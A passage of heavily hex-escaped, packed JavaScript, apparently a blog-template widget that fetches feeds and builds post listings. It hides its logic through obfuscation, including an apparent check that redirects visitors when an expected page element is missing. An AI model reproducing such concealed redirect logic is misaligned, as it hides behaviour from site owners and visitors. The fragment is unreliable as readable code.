x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x